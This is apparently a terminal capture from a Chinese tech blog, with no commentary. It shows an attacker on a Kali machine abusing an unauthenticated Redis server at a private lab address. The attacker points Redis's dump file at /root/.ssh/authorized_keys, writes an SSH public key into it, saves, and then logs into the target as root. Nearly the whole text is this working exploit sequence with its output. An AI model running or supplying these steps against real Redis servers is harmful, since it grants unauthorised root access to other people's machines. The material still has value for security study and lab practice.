 # Keyspace
192.168.106.135:6379> config set dir /root/.ssh/
OK
192.168.106.135:6379> config set dbfilename authorized_keys
OK
192.168.106.135:6379> set x "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDZA3SEwRcvoYWXRkXox
z7Dd8H9ZFV0Y0wKOok1moUzW3+rrWHRaSUqLD5+auAmVlG5n1dAyP7ZepMkZHKWU94TubLBDKF7AIS3ZdHHOkYI8y0NB
Z9UO5va6Px4wHTNK+rmoXWxsz1dNDjO8eFy88Qqe9j3meYU/CQHGRSw0/XlzUxA95/ICmDBgQ7E9J/tN8BWWjs5+sS3w
RqpOyChEoYXREfPwxWTxWm68iwkE3/22LbqtpT1RKvVsuaLOrDz1E8qH+TBdjwiPcuzfyLnlWi6fQJci7FAdF2j4r8Mh
nSsAQoacbUS1lul root@kali2018\n\n\n"
OK
192.168.106.135:6379> save
OK
192.168.106.135:6379> exit
root@kali2018:~/redis-4.0.8/src# ssh root@192.168.106.135
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Mar 25 03:29:17 2018 from 192.168.106.1
root@kali:~#
@51CTO博客